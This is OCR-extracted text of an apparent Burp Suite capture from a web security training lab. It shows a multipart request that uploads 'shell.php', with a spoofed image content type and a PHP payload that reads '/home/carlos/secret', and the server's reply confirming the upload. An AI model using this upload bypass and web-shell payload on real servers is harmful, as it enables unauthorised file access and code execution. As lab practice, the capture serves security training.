 Request
Pretty Raw Hex \n
academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------3302483639162401568011034
70526
20 Content-Disposition: form-data; name="avatar"; filename
="shell.php"
21 Content-Type: image/jpeg
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------3302483639162401568011034
70526
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------3302483639162401568011034
70526
29 Content-Disposition: form-data; name="csrf"
30
31 0H5NXELZTDtIsV0zHKnbHfuizbOvMRVM
32 -----------------------------3302483639162401568011034
70526--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 28 Jul 2023 07:01:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>